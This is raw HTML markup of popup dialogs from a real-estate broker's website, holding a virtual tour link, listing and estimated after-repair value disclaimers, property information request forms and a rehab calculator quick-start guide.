	class="pum pum-overlay pum-theme-140 pum-theme-enterprise-blue popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:1264,&quot;slug&quot;:&quot;see-virtual-tour&quot;,&quot;theme_id&quot;:140,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.see-virtual-tour-button&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_left&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;true&quot;,&quot;esc_press&quot;:&quot;true&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1264" class="pum-container popmake theme-140 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p class="attachment"><a href='https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation.jpg'><img width="300" height="199" src="https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation-300x199.jpg" class="attachment-medium size-medium" alt="Property offer purchase preparation" decoding="async" srcset="https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation-300x199.jpg 300w, https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<h3 style="text-align: center">Virtual Tour</h3>
<div id="property-virtual-tour-wrapper"></div>
<div style="margin-top: 20px; text-align: center">
See Virtual Tours of this and other properties<br />
<br />
<a class="button small custom-hex" href="/virtual-tours/" target="_self" style="background-color:alt !important;">Click Here For Access</a>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-1298" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-140 pum-theme-enterprise-blue popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:1298,&quot;slug&quot;:&quot;disclosure&quot;,&quot;theme_id&quot;:140,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.disclosure-button&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_left&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1298" class="pum-container popmake theme-140 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p class="attachment"><a href='https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation.jpg'><img width="300" height="199" src="https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation-300x199.jpg" class="attachment-medium size-medium" alt="Property offer purchase preparation" decoding="async" srcset="https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation-300x199.jpg 300w, https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<div id="listing-disclaimer">
<div class="wp_listings_disclaimer">
<img decoding="async" class="broker-reciprocity" src="https://www.homedealrealty.com/wp-content/uploads/2016/08/broker-reciprocity-logo-e1471637440900.png" alt="broker reciprocity" width="138" height="30" />* HomeDeal Realty LLC participates in the Internet Data Exchange (IDX) program, allowing display of other broker’s listings on this site. This may not include all listings currently available. Information is deemed reliable but not guaranteed. Information provided is for potential buyer’s use and may not be used for any purpose other than to identify prospective properties buyers may be interested in purchasing. Information last updated on <span id="property-post-date"></span>. HomeDeal Realty LLC is a licensed real estate broker and an active member of the Association of Realtors. We are offering to provide buyer broker services for the properties presented on this website. We are not the listing broker unless specifically specified in the property listing.
</div>
<div class="wp_listings_disclaimer">
<img decoding="async" class="estimted-arv-disclaimer" src="https://www.homedealrealty.com/wp-content/uploads/2016/08/arv.png" alt="arv" width="38" height="30" />** Estimated ARV (After-Repaired Value) is based on average square foot sale price of comparable property sales in the past 6 months in the surrounding area of subject property. HomeDeal Realty presents the estimated ARV for general information purposes only and does not warranty the accuracy of these estimates. Comparable sales information used to calculate estimated ARV has been obtained from third-party public records and is not independently verified. HomeDeal Realty recommends to all prospective buyers that they independently appraise properties and do not rely on the estimated ARV values posted on this site to make investment decisions. Buyers are encouraged to make careful estimate of the repairs needed for a specific home and incorporate this amount into your financial analysis.</div>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-1248" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-140 pum-theme-enterprise-blue popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:1248,&quot;slug&quot;:&quot;get-more-info-about-this-property&quot;,&quot;theme_id&quot;:140,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.more-info-about-property&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_left&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;true&quot;,&quot;esc_press&quot;:&quot;true&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1248" class="pum-container popmake theme-140 pum-responsive pum-responsive-tiny responsive size-tiny">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p class="attachment"><a href='https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation.jpg'><img width="300" height="199" src="https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation-300x199.jpg" class="attachment-medium size-medium" alt="Property offer purchase preparation" decoding="async" srcset="https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation-300x199.jpg 300w, https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<h3 style="text-align: center">Request More Information about this Property</h3>
<div id="property-image-wrapper" style="overflow:hidden; max-width: 417px; max-height: 282px; margin: 20px auto"></div>
<div class="frm_forms " id="frm_form_24_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form  frm_pro_form " id="form_jxgz9" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_hidden">Request more information about this property</legend>

<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="24" />
<input type="hidden" name="frm_hide_fields_24" id="frm_hide_fields_24" value="" />
<input type="hidden" name="form_key" value="jxgz9" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_24" name="frm_submit_entry_24" value="3e97854bf0" /><input type="hidden" name="_wp_http_referer" value="/home-deal-realty-services/purchase_investment_property_consultation/" /><div id="frm_field_207_container" class="frm_form_field form-field  frm_required_field frm_top_container">
    <label for="field_qw9uk" class="frm_primary_label">First Name
        <span class="frm_required">*</span>
    </label>
    <input type="text" id="field_qw9uk" name="item_meta[207]" value=""  data-reqmsg="First Name cannot be blank." aria-required="true" data-invmsg="First Name is invalid" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_213_container" class="frm_form_field form-field  frm_required_field frm_top_container">
    <label for="field_elp19" class="frm_primary_label">Last Name
        <span class="frm_required">*</span>
    </label>
    <input type="text" id="field_elp19" name="item_meta[213]" value=""  data-reqmsg="Last Name cannot be blank." aria-required="true" data-invmsg="Last Name is invalid" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_208_container" class="frm_form_field form-field  frm_required_field frm_top_container">
    <label for="field_eo40e" class="frm_primary_label">Email Address
        <span class="frm_required">*</span>
    </label>
    <input type="email" id="field_eo40e" name="item_meta[208]" value=""  data-reqmsg="Email Address cannot be blank." aria-required="true" data-invmsg="Email Address is invalid" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_209_container" class="frm_form_field form-field  frm_required_field frm_top_container">
    <label for="field_nr4th" class="frm_primary_label">Phone Number
        <span class="frm_required">*</span>
    </label>
    <input type="tel" id="field_nr4th" name="item_meta[209]" value=""  data-reqmsg="Phone Number cannot be blank." aria-required="true" data-invmsg="Phone Number is invalid" aria-invalid="false" pattern="((\+\d{1,3}(-|.| )?\(?\d\)?(-| |.)?\d{1,5})|(\(?\d{2,6}\)?))(-|.| )?(\d{3,4})(-|.| )?(\d{4})(( x| ext)\d{1,5}){0,1}$"  />
    
    
</div>
<div id="frm_field_210_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_4yw9u" class="frm_primary_label">Comments
        <span class="frm_required"></span>
    </label>
    <textarea name="item_meta[210]" id="field_4yw9u" rows="5"  data-invmsg="Comments is invalid" aria-invalid="false"  ></textarea>
    
    
</div>
<input type="hidden" name="item_meta[211]" id="field_m8nfg" value=""     />
<input type="hidden" name="item_meta[229]" id="field_tid2" value=""     />
<input type="hidden" name="item_meta[214]" id="field_cmqfv" value="Unassigned"  data-frmval="Unassigned"   />
<input type="hidden" name="item_meta[222]" id="field_4d0lw" value="no"  data-frmval="no"   />
	<input type="hidden" name="item_key" value="" />
	<input name="frm_state" type="hidden" value="yG380paRT5MYKAiRNxbrLeLLHjDPzZTfQWG4Adzp7K4=" /><div class="frm_submit">

<button class="frm_button_submit frm_final_submit" type="submit"   formnovalidate="formnovalidate">Submit</button>

</div></div>
</fieldset>
</div>

</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-1186" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-140 pum-theme-enterprise-blue popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:1186,&quot;slug&quot;:&quot;sample-virtual-tour&quot;,&quot;theme_id&quot;:140,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#see-sample-virtual-tour&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_left&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;true&quot;,&quot;esc_press&quot;:&quot;true&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1186" class="pum-container popmake theme-140 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p class="attachment"><a href='https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation.jpg'><img width="300" height="199" src="https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation-300x199.jpg" class="attachment-medium size-medium" alt="Property offer purchase preparation" decoding="async" srcset="https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation-300x199.jpg 300w, https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><iframe style="margin: 0 auto; display: block; max-width: 853px; height: 480px; width: 100%" src="https://www.youtube.com/embed/OPreyaTGlW4?rel=0&amp;showinfo=0" frameborder="0" allowfullscreen></iframe></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-328" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_328"
	class="pum pum-overlay pum-theme-140 pum-theme-enterprise-blue popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:328,&quot;slug&quot;:&quot;questions-contact-us&quot;,&quot;theme_id&quot;:140,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#questions-contact-us&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_left&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;true&quot;,&quot;esc_press&quot;:&quot;true&quot;,&quot;f4_press&quot;:&quot;true&quot;},&quot;click_open&quot;:[]}}">

	<div id="popmake-328" class="pum-container popmake theme-140 pum-responsive pum-responsive-tiny responsive size-tiny">

				
							<div id="pum_popup_title_328" class="pum-title popmake-title">
				Questions? Contact US			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p class="attachment"><a href='https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation.jpg'><img width="300" height="199" src="https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation-300x199.jpg" class="attachment-medium size-medium" alt="Property offer purchase preparation" decoding="async" srcset="https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation-300x199.jpg 300w, https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><a href='javascript:void(0)' class="live-chat-button button large">Live Chat Now</a></p>
<p>(or)</p>
<div class="frm_forms " id="frm_form_9_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form  frm_pro_form  frm_ajax_submit " id="form_rnv5v" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_hidden">Request more information about property</legend>

<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="9" />
<input type="hidden" name="frm_hide_fields_9" id="frm_hide_fields_9" value="" />
<input type="hidden" name="form_key" value="rnv5v" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_9" name="frm_submit_entry_9" value="3e97854bf0" /><input type="hidden" name="_wp_http_referer" value="/home-deal-realty-services/purchase_investment_property_consultation/" /><div id="frm_field_102_container" class="frm_form_field frm_section_heading form-field ">
<h3 class="frm_pos_top frm_section_spacing">Contact me by...</h3>


</div>
<div id="frm_field_99_container" class="frm_form_field form-field  frm_none_container vertical_radio">
    <label  class="frm_primary_label">Contact me by...
        <span class="frm_required"></span>
    </label>
    <div class="frm_opt_container">		<div class="frm_radio" id="frm_radio_99-0">			<label  for="field_x2z7x-0">
					<input type="radio" name="item_meta[99]" id="field_x2z7x-0" value="Phone"
		   data-invmsg="Contact me by... is invalid" aria-invalid="false"  /> Phone</label></div>
		<div class="frm_radio" id="frm_radio_99-1">			<label  for="field_x2z7x-1">
					<input type="radio" name="item_meta[99]" id="field_x2z7x-1" value="Text"
		   data-invmsg="Contact me by... is invalid" aria-invalid="false"  /> Text</label></div>
		<div class="frm_radio" id="frm_radio_99-2">			<label  for="field_x2z7x-2">
					<input type="radio" name="item_meta[99]" id="field_x2z7x-2" value="Email"
		   data-invmsg="Contact me by... is invalid" aria-invalid="false"  /> Email</label></div>
</div>
    
    
</div>
<div id="frm_field_175_container" class="frm_form_field form-field  frm_required_field frm_top_container frm_first frm_half">
    <label for="field_xcsvk" class="frm_primary_label">First Name
        <span class="frm_required">*</span>
    </label>
    <input type="text" id="field_xcsvk" name="item_meta[175]" value=""  data-reqmsg="First Name cannot be blank." aria-required="true" data-invmsg="First Name is invalid" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_174_container" class="frm_form_field form-field  frm_top_container frm_half">
    <label for="field_6ex2r" class="frm_primary_label">Last Name
        <span class="frm_required"></span>
    </label>
    <input type="text" id="field_6ex2r" name="item_meta[174]" value=""  data-invmsg="Last Name is invalid" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_185_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_4tlhk" class="frm_primary_label">Phone Number
        <span class="frm_required"></span>
    </label>
    <input type="tel" id="field_4tlhk" name="item_meta[185]" value=""  data-invmsg="Phone Number is invalid" aria-invalid="false" pattern="((\+\d{1,3}(-|.| )?\(?\d\)?(-| |.)?\d{1,5})|(\(?\d{2,6}\)?))(-|.| )?(\d{3,4})(-|.| )?(\d{4})(( x| ext)\d{1,5}){0,1}$"  />
    
    
</div>
<div id="frm_field_176_container" class="frm_form_field  frm_html_container form-field">Best time to contact</div>
<div id="frm_field_177_container" class="frm_form_field form-field  frm_top_container frm_first frm_half">
    <label for="field_ylmhr" class="frm_primary_label">Date
        <span class="frm_required"></span>
    </label>
    <input type="text" id="field_ylmhr" name="item_meta[177]" value="Today"  maxlength="15" data-frmval="Today" data-invmsg="Date is invalid" class="frm_date" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_178_container" class="frm_form_field form-field  frm_top_container frm_half">
    <label for="field_2it3h" class="frm_primary_label">Time (EST)
        <span class="frm_required"></span>
    </label>
    <div class="frm_time_wrap"><span dir="ltr">
<select aria-labelledby="field_2it3h_label" name="item_meta[178][H]" id="field_2it3h_H"  data-frmval="{&quot;H&quot;:&quot;&quot;,&quot;m&quot;:&quot;&quot;,&quot;A&quot;:&quot;&quot;}" data-invmsg="Time (EST) is invalid" class="auto_width frm_time_select" aria-invalid="false"  ><option value="" ></option><option value="9" >9</option><option value="10" >10</option><option value="11" >11</option><option value="12"  selected='selected'>12</option><option value="1" >1</option><option value="2" >2</option><option value="3" >3</option><option value="4" >4</option><option value="5" >5</option></select>
<span class="frm_time_sep">:</span>
<select aria-labelledby="field_2it3h_label" name="item_meta[178][m]" id="field_2it3h_m"  data-frmval="{&quot;H&quot;:&quot;&quot;,&quot;m&quot;:&quot;&quot;,&quot;A&quot;:&quot;&quot;}" data-invmsg="Time (EST) is invalid" class="auto_width frm_time_select auto_width frm_time_select" aria-invalid="false"  ><option value="" ></option><option value="00"  selected='selected'>00</option><option value="30" >30</option></select>
</span>
<select aria-labelledby="field_2it3h_label" name="item_meta[178][A]" id="field_2it3h_A"  data-frmval="{&quot;H&quot;:&quot;&quot;,&quot;m&quot;:&quot;&quot;,&quot;A&quot;:&quot;&quot;}" data-invmsg="Time (EST) is invalid" class="auto_width frm_time_select auto_width frm_time_select auto_width frm_time_select" aria-invalid="false"  ><option value="AM"  selected='selected'>AM</option><option value="PM" >PM</option></select>
</div>
    
    
</div>
<div id="frm_field_101_container" class="frm_form_field form-field  frm_inline_container">
    <label for="field_aca9y" class="frm_primary_label">Email Address
        <span class="frm_required"></span>
    </label>
    <input type="email" id="field_aca9y" name="item_meta[101]" value=""  data-invmsg="Email Address is invalid" aria-invalid="false"  />
    
    
</div>
<input type="hidden" name="item_meta[188]" id="field_llhg5" value="https://www.homedealrealty.com/home-deal-realty-services/purchase_investment_property_consultation/"  data-frmval="https://www.homedealrealty.com/home-deal-realty-services/purchase_investment_property_consultation/"   />
<input type="hidden" name="item_meta[189]" id="field_2yrlk" value=""     />
	<input type="hidden" name="item_key" value="" />
	<input name="frm_state" type="hidden" value="yG380paRT5MYKAiRNxbrLeLLHjDPzZTfQWG4Adzp7K4=" /><div class="frm_submit">

<input type="submit" value="Submit"  class="frm_final_submit" formnovalidate="formnovalidate" />
<img class="frm_ajax_loading" src="https://www.homedealrealty.com/wp-content/plugins/formidable/images/ajax_loader.gif" alt="Sending"/>

</div></div>
</fieldset>
</div>

</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-4376" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_4376"
	class="pum pum-overlay pum-theme-4510 pum-theme-enterprise-blue-2 popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:4376,&quot;slug&quot;:&quot;rehab-calculator-quick-startup-guide&quot;,&quot;theme_id&quot;:4510,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#rehab-calculator-guide&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_left&quot;:false,&quot;position_right&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;true&quot;,&quot;esc_press&quot;:&quot;true&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-4376" class="pum-container popmake theme-4510 pum-responsive pum-responsive-tiny responsive size-tiny">

				
							<div id="pum_popup_title_4376" class="pum-title popmake-title">
				Rehab Calculator Quick Startup Guide			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p class="attachment"><a href='https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation.jpg'><img width="300" height="199" src="https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation-300x199.jpg" class="attachment-medium size-medium" alt="Property offer purchase preparation" decoding="async" srcset="https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation-300x199.jpg 300w, https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>When using the Rehab Calculator you have 3 options:</p>
<ol>
<li>
<div>
			Total Value: Enter a total value for estimated rehab in section (a) (Rehab Estimate)
		</div>
<div class="text-center">
			&#8211; or &#8211;
		</div>
</li>
<li>
<div>
			Major sections values: Enter a value for each of the major project sections (Project Startup, Demo, Exterior, Interior and Miscellaneous). These major project section values will total in section (a) above (Rehab Estimate).
		</div>
<div class="text-center">
			&#8211; and/or &#8211;
		</div>
</li>
<li>Sub-sections values (and/or combination of major section values): Open any of the major project sections (Project Startup, Demo, Exterior, Interior and Miscellaneous) to enter values 	for subsections of any or all of the major project sections. All of the values 	entered in the subsections will total to the major project section, which will then add to the other major project sections for a total value in section (a) above (Rehab Estimate). Please note some of the sub-sections can be drilled-down into greater detail by entering values for “sub-sub-sections”.</li>
</ol>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-4519" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_4519"
	class="pum pum-overlay pum-theme-4510 pum-theme-enterprise-blue-2 popmake-overlay pum-click-to-close click_open" 
